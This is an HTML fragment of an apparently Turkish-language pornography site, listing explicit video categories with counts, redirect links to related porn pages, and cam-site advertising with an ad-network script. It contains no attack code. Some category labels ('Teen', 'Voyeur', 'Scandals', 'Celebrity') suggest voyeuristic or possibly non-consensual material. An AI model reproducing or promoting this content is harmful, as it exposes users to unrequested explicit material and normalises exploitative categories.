                                <span class="thumb-quantity">1307 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Webcam</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/3866680/Lesbian/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ef7db692020fc31" src="/thumbs/785/1078571880335604785_0.jpg" alt="Lezbiyen"/>
                                <span class="thumb-quantity">842 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Lezbiyen</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/589880/Big Ass/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91bad88e5" src="/thumbs/773/2705852731501676773_0.jpg" alt="Koca göt"/>
                                <span class="thumb-quantity">1686 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Koca göt</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/2424888/Footjob/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90a164aa9" src="/thumbs/233/2705852731206552233_0.jpg" alt="Ayakla uyarma"/>
                                <span class="thumb-quantity">107 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Ayakla uyarma</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/235536440/Bangladeshi/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1066175be8" src="/thumbs/264/3824942638232460264_0.jpg" alt="Bangladeşli"/>
                                <span class="thumb-quantity">782 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Bangladeşli</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/235339832/Srilankan/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d6dc2693" src="/thumbs/187/2705852734642071187_0.jpg" alt="Srilankan"/>
                                <span class="thumb-quantity">136 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Srilankan</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/1572920/Creampie/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9984e52d3" src="/thumbs/11/2705852733592589011_0.jpg" alt="Içeri boşalma"/>
                                <span class="thumb-quantity">927 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Içeri boşalma</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/3211320/Hindi/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101e03c942" src="/thumbs/986/3824942637023217986_0.jpg" alt="Hintli"/>
                                <span class="thumb-quantity">1694 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Hintli</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/720952/Big Tits/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9da5e046a" src="/thumbs/770/2705852734700913770_0.jpg" alt="Kocaman göğüsler"/>
                                <span class="thumb-quantity">3322 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Kocaman göğüsler</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/5898296/Teen/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2512da66d4c" src="/thumbs/980/1426482545279003980_0.jpg" alt="Genç"/>
                                <span class="thumb-quantity">4740 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Genç</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/3407928/Bhabhi/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10711ed37c" src="/thumbs/4/3824942638417499004_0.jpg" alt="Bhabhi"/>
                                <span class="thumb-quantity">2541 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Bhabhi</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/5177400/Retro/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9fbe3101f" src="/thumbs/183/2705852735263281183_0.jpg" alt="Retro"/>
                                <span class="thumb-quantity">182 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Retro</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/235405368/Punjabi/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7510fb5aa89" src="/thumbs/257/1892856894372293257_0.jpg" alt="Punjabi"/>
                                <span class="thumb-quantity">954 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Punjabi</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/235470904/Delhi/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90c48feee" src="/thumbs/614/2705852731243429614_0.jpg" alt="Delhi"/>
                                <span class="thumb-quantity">588 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Delhi</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/4390968/Nipples/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9aadd5c9b" src="/thumbs/51/2705852733903953051_0.jpg" alt="Meme uçları"/>
                                <span class="thumb-quantity">381 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Meme uçları</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/3276856/Bollywood/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91be9a62d" src="/thumbs/429/2705852731505616429_0.jpg" alt="Bollywood"/>
                                <span class="thumb-quantity">837 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Bollywood</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/1769528/Cumshot/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2511ab96cac" src="/thumbs/900/1426482544961481900_0.jpg" alt="Üstüne boşalma"/>
                                <span class="thumb-quantity">1166 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Üstüne boşalma</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/1441848/College/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2081fb8f3996cd5" src="/thumbs/997/146401867110902997_0.jpg" alt="Üniversite"/>
                                <span class="thumb-quantity">1563 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Üniversite</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/3932216/Massage/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98fcd8aaa" src="/thumbs/434/2705852733449931434_0.jpg" alt="Masaj"/>
                                <span class="thumb-quantity">1258 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Masaj</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/5111864/Public/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb942ec999c" src="/thumbs/244/2705852732160121244_0.jpg" alt="Halk içinde"/>
                                <span class="thumb-quantity">1108 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Halk içinde</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/65592/Amateur/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9fbb1ecfc" src="/thumbs/924/2705852735260060924_0.jpg" alt="Amatör"/>
                                <span class="thumb-quantity">7666 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Amatör</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/2162744/Erotic/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a2fb5eb6b37b7af6" src="/thumbs/174/11744084592086973174_0.jpg" alt="Erotik"/>
                                <span class="thumb-quantity">1038 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Erotik</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/235601976/Mumbai/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d3e71937" src="/thumbs/15/2705852734592457015_0.jpg" alt="Mumbai"/>
                                <span class="thumb-quantity">620 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Mumbai</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/4325432/Mistress/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c19f8c70" src="/thumbs/32/2705852734285778032_0.jpg" alt="Sahibe"/>
                                <span class="thumb-quantity">94 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Sahibe</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/2752568/Granny/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a078970f" src="/thumbs/719/2705852733729576719_0.jpg" alt="Yaşlı kadın"/>
                                <span class="thumb-quantity">102 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Yaşlı kadın</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/1245240/Celebrity/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ff1af5a6" src="/thumbs/278/3824942640799610278_0.jpg" alt="Ünlü"/>
                                <span class="thumb-quantity">50 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Ünlü</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/3670072/Pakistani/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="460e1a327436e1f3" src="/thumbs/523/5048001036329345523_0.jpg" alt="Pakistanlı"/>
                                <span class="thumb-quantity">1465 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Pakistanlı</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/4718648/Panties/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5fc32915dfa037f" src="/thumbs/695/431275264249037695_0.jpg" alt="Külot"/>
                                <span class="thumb-quantity">218 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Külot</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/3080248/High Heels/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101b581d12" src="/thumbs/818/3824942636978412818_0.jpg" alt="Yüksek topuk"/>
                                <span class="thumb-quantity">65 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Yüksek topuk</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/5505080/Solo/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f1a19a8b" src="/thumbs/291/3824942640573553291_0.jpg" alt="Yalnız"/>
                                <span class="thumb-quantity">347 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Yalnız</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/235667512/Nepali/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f5e066bf" src="/thumbs/663/3824942640644777663_0.jpg" alt="Nepalli"/>
                                <span class="thumb-quantity">306 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Nepalli</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/5701688/Stockings/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751cd819e0b" src="/thumbs/227/1892856897556553227_0.jpg" alt="Naylon çorap"/>
                                <span class="thumb-quantity">113 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Naylon çorap</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/235274296/Bengali/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb961488237" src="/thumbs/47/2705852732669461047_0.jpg" alt="Bengalce"/>
                                <span class="thumb-quantity">772 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Bengalce</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/1114168/Cartoon/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98b802a1d" src="/thumbs/581/2705852733377751581_0.jpg" alt="Çizgi film"/>
                                <span class="thumb-quantity">13 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Çizgi film</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/3735608/Interracial/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="16ce0d4ea928a173" src="/thumbs/179/1643265545533432179_0.jpg" alt="Irklararası"/>
                                <span class="thumb-quantity">1274 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Irklararası</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/327736/Asslick/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb967655cdc" src="/thumbs/324/2705852732772015324_0.jpg" alt="Götyalama"/>
                                <span class="thumb-quantity">125 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Götyalama</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/2228280/Face Sitting/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33eb29b3a0c" src="/thumbs/228/13554958836902345228_0.jpg" alt="Yüze oturma"/>
                                <span class="thumb-quantity">30 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Yüze oturma</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/5570616/Spanked/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96c009d25" src="/thumbs/725/2705852732849298725_0.jpg" alt="Şaplak atılması"/>
                                <span class="thumb-quantity">101 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Şaplak atılması</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/524344/BDSM/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95bccb0c9" src="/thumbs/425/2705852732577460425_0.jpg" alt="Bdsm"/>
                                <span class="thumb-quantity">235 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Bdsm</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/4522040/Oiled/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251df3224c6" src="/thumbs/686/1426482548257727686_0.jpg" alt="Yağlı"/>
                                <span class="thumb-quantity">194 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Yağlı</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/3014712/Hentai/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1030cfe052" src="/thumbs/122/3824942637338583122_0.jpg" alt="Hentai"/>
                                <span class="thumb-quantity">10 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Hentai</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/tr/category/6291512/Whore/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25143eb73eb" src="/thumbs/411/1426482545652626411_0.jpg" alt="Orospu"/>
                                <span class="thumb-quantity">835 Filmler</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Orospu</span>
                        </a>
                    </div>                                                 
    
                </div>
                <h2 class="title">Benzer porno</h2>
                <div class="thumbs">
  
                    <div class="thumb">
                        <a href="/gotrdr/65955301/" data-ct="65955301">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/65955301.v1513166281" alt="telugu porn">
                            </div>
                        </a>
                    </div>                         		
 
                    <div class="thumb">
                        <a href="/gotrdr/89520120/" data-ct="89520120">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/89520120.jpg" alt="hindi sex video">
                            </div>
                        </a>
                    </div>                         		
 
                    <div class="thumb">
                        <a href="/gotrdr/91314230/" data-ct="91314230">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/91314230.jpg" alt="top indian sex videos">
                            </div>
                        </a>
                    </div>                         		
 
                    <div class="thumb">
                        <a href="/gotrdr/99035111/" data-ct="99035111">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/99035111.jpg" alt="new desi sex">
                            </div>
                        </a>
                    </div>                         		
 
                    <div class="thumb">
                        <a href="/gotrdr/115732287/" data-ct="115732287">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/115732287.jpg" alt="malayalam porn videos">
                            </div>
                        </a>
                    </div>                         		
 
                    <div class="thumb">
                        <a href="/gotrdr/116836637/" data-ct="116836637">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/116836637.jpg" alt="South Indian Porn">
                            </div>
                        </a>
                    </div>                         		
 
                    <div class="thumb">
                        <a href="/gotrdr/129941279/" data-ct="129941279">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/129941279.jpg" alt="top indian sex video hd">
                            </div>
                        </a>
                    </div>                         		
 
                    <div class="thumb">
                        <a href="/gotrdr/139866785/" data-ct="139866785">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/139866785.jpg" alt="tamil xxx 2021">
                            </div>
                        </a>
                    </div>                         		
 
                    <div class="thumb">
                        <a href="/gotrdr/143280362/" data-ct="143280362">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/143280362.jpg" alt="Indian Bhabhi Tube">
                            </div>
                        </a>
                    </div>                         		
 
                    <div class="thumb">
                        <a href="/gotrdr/159903585/" data-ct="159903585">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/159903585.jpg" alt="indian sex stories 2021">
                            </div>
                        </a>
                    </div>                         		
 
                    <div class="thumb">
                        <a href="/gotrdr/165119929/" data-ct="165119929">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/165119929.jpg" alt="Desi Porn Videos">
                            </div>
                        </a>
                    </div>                         		
 
                    <div class="thumb">
                        <a href="/gotrdr/180436871/" data-ct="180436871">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/180436871.jpg" alt="tamil hot sex 2021">
                            </div>
                        </a>
                    </div>                         		
 
                    <div class="thumb">
                        <a href="/gotrdr/182137908/" data-ct="182137908">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/182137908.jpg" alt="indiandesipornvideos.com">
                            </div>
                        </a>
                    </div>                         		
 
                    <div class="thumb">
                        <a href="/gotrdr/190046343/" data-ct="190046343">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/190046343.jpg" alt="indian porn movies">
                            </div>
                        </a>
                    </div>                         		

                </div>
                <h2 class="title">Kategoriler dizin</h2>
                <div class="categories">
<a href="/tr/category/65592/Amateur/popular/1/" target="_self"><span class="categories-title">Amatör</span></a>
<a href="/tr/category/131128/Anal/popular/1/" target="_self"><span class="categories-title">Anal</span></a>
<a href="/tr/category/196664/Asian/popular/1/" target="_self"><span class="categories-title">Asyalı</span></a>
<a href="/tr/category/2424888/Footjob/popular/1/" target="_self"><span class="categories-title">Ayakla uyarma</span></a>
<a href="/tr/category/4980792/POV/popular/1/" target="_self"><span class="categories-title">Bakış açısı</span></a>
<a href="/tr/category/235536440/Bangladeshi/popular/1/" target="_self"><span class="categories-title">Bangladeşli</span></a>
<a href="/tr/category/524344/BDSM/popular/1/" target="_self"><span class="categories-title">Bdsm</span></a>
<a href="/tr/category/5767224/Strap-on/popular/1/" target="_self"><span class="categories-title">Belden bağlamalı</span></a>
<a href="/tr/category/235274296/Bengali/popular/1/" target="_self"><span class="categories-title">Bengalce</span></a>
<a href="/tr/category/3407928/Bhabhi/popular/1/" target="_self"><span class="categories-title">Bhabhi</span></a>
<a href="/tr/category/786488/Bisexual/popular/1/" target="_self"><span class="categories-title">Biseksüel</span></a>
<a href="/tr/category/917560/Blowjob/popular/1/" target="_self"><span class="categories-title">Blowjob</span></a>
<a href="/tr/category/3276856/Bollywood/popular/1/" target="_self"><span class="categories-title">Bollywood</span></a>
<a href="/tr/category/655416/Big Cock/popular/1/" target="_self"><span class="categories-title">Büyük yarrak</span></a>
<a href="/tr/category/235470904/Delhi/popular/1/" target="_self"><span class="categories-title">Delhi</span></a>
<a href="/tr/category/1507384/Compilation/popular/1/" target="_self"><span class="categories-title">Derleme</span></a>
<a href="/tr/category/3342392/Desi/popular/1/" target="_self"><span class="categories-title">Desi</span></a>
<a href="/tr/category/1900600/Dildo/popular/1/" target="_self"><span class="categories-title">Dildo</span></a>
<a href="/tr/category/4653112/Outdoor/popular/1/" target="_self"><span class="categories-title">Dışarıda</span></a>
<a href="/tr/category/2949176/Hardcore/popular/1/" target="_self"><span class="categories-title">Ekstrem</span></a>
<a href="/tr/category/2883640/Handjob/popular/1/" target="_self"><span class="categories-title">Elle mastürbasyon</span></a>
<a href="/tr/category/2162744/Erotic/popular/1/" target="_self"><span class="categories-title">Erotik</span></a>
<a href="/tr/category/3145784/Homemade/popular/1/" target="_self"><span class="categories-title">Ev yapımı</span></a>
<a href="/tr/category/5832760/Swingers/popular/1/" target="_self"><span class="categories-title">Eş paylaşanlar</span></a>
<a href="/tr/category/2490424/Femdom/popular/1/" target="_self"><span class="categories-title">Femdom</span></a>
<a href="/tr/category/1703992/Cuckold/popular/1/" target="_self"><span class="categories-title">Gavat</span></a>
<a href="/tr/category/5898296/Teen/popular/1/" target="_self"><span class="categories-title">Genç</span></a>
<a href="/tr/category/2687032/Gloryhole/popular/1/" target="_self"><span class="categories-title">Gloryhole</span></a>
<a href="/tr/category/327736/Asslick/popular/1/" target="_self"><span class="categories-title">Götyalama</span></a>
<a href="/tr/category/262200/Ass/popular/1/" target="_self"><span class="categories-title">Göt</span></a>
<a href="/tr/category/2621496/Glasses/popular/1/" target="_self"><span class="categories-title">Gözlük</span></a>
<a href="/tr/category/1835064/Deepthroat/popular/1/" target="_self"><span class="categories-title">Gırtlağa kadar sakso</span></a>
<a href="/tr/category/3473464/Aunty/popular/1/" target="_self"><span class="categories-title">Hala</span></a>
<a href="/tr/category/5111864/Public/popular/1/" target="_self"><span class="categories-title">Halk içinde</span></a>
<a href="/tr/category/5046328/Pregnant/popular/1/" target="_self"><span class="categories-title">Hamile</span></a>
<a href="/tr/category/3014712/Hentai/popular/1/" target="_self"><span class="categories-title">Hentai</span></a>
<a href="/tr/category/3211320/Hindi/popular/1/" target="_self"><span class="categories-title">Hintli</span></a>
<a href="/tr/category/56/Indian/popular/1/" target="_self"><span class="categories-title">Hintli</span></a>
<a href="/tr/category/2293816/First Time/popular/1/" target="_self"><span class="categories-title">Ilk sefer</span></a>
<a href="/tr/category/458808/BBW/popular/1/" target="_self"><span class="categories-title">Iri güzel kadın</span></a>
<a href="/tr/category/3735608/Interracial/popular/1/" target="_self"><span class="categories-title">Irklararası</span></a>
<a href="/tr/category/1572920/Creampie/popular/1/" target="_self"><span class="categories-title">Içeri boşalma</span></a>
<a href="/tr/category/4849720/Pissing/popular/1/" target="_self"><span class="categories-title">Işemek</span></a>
<a href="/tr/category/5636152/Squirt/popular/1/" target="_self"><span class="categories-title">Kadın orgazmı</span></a>
<a href="/tr/category/589880/Big Ass/popular/1/" target="_self"><span class="categories-title">Koca göt</span></a>
<a href="/tr/category/720952/Big Tits/popular/1/" target="_self"><span class="categories-title">Kocaman göğüsler</span></a>
<a href="/tr/category/4784184/Pantyhose/popular/1/" target="_self"><span class="categories-title">Külotlu çorap</span></a>
<a href="/tr/category/4718648/Panties/popular/1/" target="_self"><span class="categories-title">Külot</span></a>
<a href="/tr/category/5308472/Small Tits/popular/1/" target="_self"><span class="categories-title">Küçük meme</span></a>
<a href="/tr/category/2818104/Hairy/popular/1/" target="_self"><span class="categories-title">Kıllı</span></a>
<a href="/tr/category/3866680/Lesbian/popular/1/" target="_self"><span class="categories-title">Lezbiyen</span></a>
<a href="/tr/category/3932216/Massage/popular/1/" target="_self"><span class="categories-title">Masaj</span></a>
<a href="/tr/category/4063288/Masturbating/popular/1/" target="_self"><span class="categories-title">Mastürbasyon yapma</span></a>
<a href="/tr/category/4390968/Nipples/popular/1/" target="_self"><span class="categories-title">Meme uçları</span></a>
<a href="/tr/category/983096/Boobs/popular/1/" target="_self"><span class="categories-title">Meme</span></a>
<a href="/tr/category/235601976/Mumbai/popular/1/" target="_self"><span class="categories-title">Mumbai</span></a>
<a href="/tr/category/5701688/Stockings/popular/1/" target="_self"><span class="categories-title">Naylon çorap</span></a>
<a href="/tr/category/235667512/Nepali/popular/1/" target="_self"><span class="categories-title">Nepalli</span></a>
<a href="/tr/category/4456504/Office/popular/1/" target="_self"><span class="categories-title">Ofis</span></a>
<a href="/tr/category/4128824/Mature/popular/1/" target="_self"><span class="categories-title">Olgun</span></a>
<a href="/tr/category/6291512/Whore/popular/1/" target="_self"><span class="categories-title">Orospu</span></a>
<a href="/tr/category/4259896/MILF/popular/1/" target="_self"><span class="categories-title">Orta yaşlı kadın</span></a>
<a href="/tr/category/1179704/Casting/popular/1/" target="_self"><span class="categories-title">Oyuncu seçimi</span></a>
<a href="/tr/category/3670072/Pakistani/popular/1/" target="_self"><span class="categories-title">Pakistanlı</span></a>
<a href="/tr/category/4915256/Pornstars/popular/1/" target="_self"><span class="categories-title">Porno yıldızları</span></a>
<a href="/tr/category/235405368/Punjabi/popular/1/" target="_self"><span class="categories-title">Punjabi</span></a>
<a href="/tr/category/5177400/Retro/popular/1/" target="_self"><span class="categories-title">Retro</span></a>
<a href="/tr/category/6160440/Voyeur/popular/1/" target="_self"><span class="categories-title">Röntgenci</span></a>
<a href="/tr/category/4325432/Mistress/popular/1/" target="_self"><span class="categories-title">Sahibe</span></a>
<a href="/tr/category/5242936/Rough/popular/1/" target="_self"><span class="categories-title">Sert</span></a>
<a href="/tr/category/5374008/Smoking/popular/1/" target="_self"><span class="categories-title">Sigara</span></a>
<a href="/tr/category/3539000/Scandals/popular/1/" target="_self"><span class="categories-title">Skandal</span></a>
<a href="/tr/category/5439544/Softcore/popular/1/" target="_self"><span class="categories-title">Softcore</span></a>
<a href="/tr/category/235339832/Srilankan/popular/1/" target="_self"><span class="categories-title">Srilankan</span></a>
<a href="/tr/category/3604536/Tamil/popular/1/" target="_self"><span class="categories-title">Tamil</span></a>
<a href="/tr/category/235208760/Telugu/popular/1/" target="_self"><span class="categories-title">Telugu</span></a>
<a href="/tr/category/2555960/Gangbang/popular/1/" target="_self"><span class="categories-title">Toplu seks</span></a>
<a href="/tr/category/6225976/Webcam/popular/1/" target="_self"><span class="categories-title">Webcam</span></a>
<a href="/tr/category/1376312/Close Up/popular/1/" target="_self"><span class="categories-title">Yakından çekim</span></a>
<a href="/tr/category/5505080/Solo/popular/1/" target="_self"><span class="categories-title">Yalnız</span></a>
<a href="/tr/category/393272/Babe/popular/1/" target="_self"><span class="categories-title">Yavru</span></a>
<a href="/tr/category/4522040/Oiled/popular/1/" target="_self"><span class="categories-title">Yağlı</span></a>
<a href="/tr/category/2752568/Granny/popular/1/" target="_self"><span class="categories-title">Yaşlı kadın</span></a>
<a href="/tr/category/2359352/Fisting/popular/1/" target="_self"><span class="categories-title">Yumruk sokma</span></a>
<a href="/tr/category/3080248/High Heels/popular/1/" target="_self"><span class="categories-title">Yüksek topuk</span></a>
<a href="/tr/category/2228280/Face Sitting/popular/1/" target="_self"><span class="categories-title">Yüze oturma</span></a>
<a href="/tr/category/852024/Black/popular/1/" target="_self"><span class="categories-title">Zenci</span></a>
<a href="/tr/category/1966136/Double Penetration/popular/1/" target="_self"><span class="categories-title">Çifte giriş</span></a>
<a href="/tr/category/1114168/Cartoon/popular/1/" target="_self"><span class="categories-title">Çizgi film</span></a>
<a href="/tr/category/6094904/Uniform/popular/1/" target="_self"><span class="categories-title">Üniforma</span></a>
<a href="/tr/category/1441848/College/popular/1/" target="_self"><span class="categories-title">Üniversite</span></a>
<a href="/tr/category/1245240/Celebrity/popular/1/" target="_self"><span class="categories-title">Ünlü</span></a>
<a href="/tr/category/1769528/Cumshot/popular/1/" target="_self"><span class="categories-title">Üstüne boşalma</span></a>
<a href="/tr/category/5963832/Threesome/popular/1/" target="_self"><span class="categories-title">Üçlü</span></a>
<a href="/tr/category/5570616/Spanked/popular/1/" target="_self"><span class="categories-title">Şaplak atılması</span></a>

                </div>
            </div>
        </div>
    </div>
    <div class="promo">
        <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
        <div class="promo-item"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
